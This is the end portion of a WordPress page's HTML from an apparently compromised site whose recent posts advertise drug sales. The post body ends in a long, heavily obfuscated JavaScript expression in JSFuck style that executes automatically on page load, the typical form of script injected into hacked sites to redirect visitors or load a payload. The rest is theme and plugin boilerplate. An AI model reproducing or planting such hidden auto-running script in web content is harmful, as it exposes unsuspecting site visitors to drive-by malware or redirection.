[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[24]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[46]+$[27]+$[5]+$[35]+$[49]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="פוסטים">
		<h2 class="screen-reader-text">ניווט</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nirido.co.il/buy-professional-viagra-us-acheter-cheap-professional-viagra-paris/" rel="prev"><span class="ast-right-arrow">&rarr;</span> הפוסט הקודם</a></div><div class="nav-next"><a href="https://nirido.co.il/buy-canadian-furosemide/" rel="next">הפוסט הבא <span class="ast-left-arrow">&larr;</span></a></div></div>
	</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nirido.co.il/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="חיפוש..." value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>חיפוש</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<title/>
				<desc/>
				<path id="Shape" d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span></i>
			</button>
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">פוסטים אחרונים</h2><nav aria-label="פוסטים אחרונים">
		<ul>
											<li>
					<a href="https://nirido.co.il/commander-tegretol-generique-nirido-co-il/">Commander Tegretol generique &#8211; nirido.co.il</a>
									</li>
											<li>
					<a href="https://nirido.co.il/professional-cialis-combien-en-ligne/">Professional Cialis combien en ligne</a>
									</li>
											<li>
					<a href="https://nirido.co.il/zestril-pharmacie-en-ligne-avec-ordonnance/">Zestril Pharmacie En Ligne Avec Ordonnance</a>
									</li>
											<li>
					<a href="https://nirido.co.il/acheter-des-pilules-de-zestoretic-en-ligne/">Acheter Des Pilules De Zestoretic En Ligne</a>
									</li>
											<li>
					<a href="https://nirido.co.il/acheter-et-economiser-de-largent-zebeta-quebec-livraison-dans-le-monde-entier/">Acheter Et économiser de l'argent. Zebeta Quebec. Livraison dans le monde entier</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">תגובות אחרונות</h2><nav aria-label="תגובות אחרונות"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> על <a href="https://nirido.co.il/hello-world/#comment-1">Hello world!</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">ארכיונים</h2><nav aria-label="ארכיונים">
			<ul>
					<li><a href='https://nirido.co.il/2023/03/'>מרץ 2023</a></li>
	<li><a href='https://nirido.co.il/2022/12/'>דצמבר 2022</a></li>
	<li><a href='https://nirido.co.il/2022/11/'>נובמבר 2022</a></li>
	<li><a href='https://nirido.co.il/2022/10/'>אוקטובר 2022</a></li>
	<li><a href='https://nirido.co.il/2022/08/'>אוגוסט 2022</a></li>
	<li><a href='https://nirido.co.il/2022/01/'>ינואר 2022</a></li>
	<li><a href='https://nirido.co.il/2021/06/'>יוני 2021</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">קטגוריות</h2><nav aria-label="קטגוריות">
			<ul>
					<li class="cat-item cat-item-20"><a href="https://nirido.co.il/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://nirido.co.il/category/dll/">Dll</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://nirido.co.il/category/driver-updater-software/">Driver Updater Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nirido.co.il/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://nirido.co.il/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://nirido.co.il/category/wndows/">Wndows</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">כלים</h2><nav aria-label="כלים">
		<ul>
						<li><a href="https://nirido.co.il/wp-login.php">התחבר</a></li>
			<li><a href="https://nirido.co.il/feed/">פיד רשומות</a></li>
			<li><a href="https://nirido.co.il/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026  | Powered by <a href=" https://wpastra.com/" rel="nofollow noopener" target="_blank">Astra WordPress Theme</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://nirido.co.il/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2" id="astra-theme-js-js"></script>
<script src="https://nirido.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nirido.co.il/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nirido.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4" id="wc-add-to-cart-js"></script>
<script src="https://nirido.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nirido.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b32dec363f883f24b6ac76439f7e798","fragment_name":"wc_fragments_6b32dec363f883f24b6ac76439f7e798","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nirido.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4" id="wc-cart-fragments-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nirido.co.il/wp-includes/js/wp-emoji-release.min.js?ver=9e9b8d29dad397d11d2f7d9a7cd0058a"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nirido.co.il/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>

<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-23 12:33:51 -->